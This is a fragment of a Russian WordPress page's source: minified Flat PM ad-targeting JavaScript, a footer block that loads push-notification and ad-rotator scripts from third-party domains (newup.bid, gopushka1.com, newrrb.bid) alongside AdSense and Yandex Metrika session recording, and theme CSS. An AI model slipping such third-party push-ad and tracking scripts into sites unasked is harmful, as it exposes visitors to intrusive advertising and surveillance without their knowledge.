IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46025 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
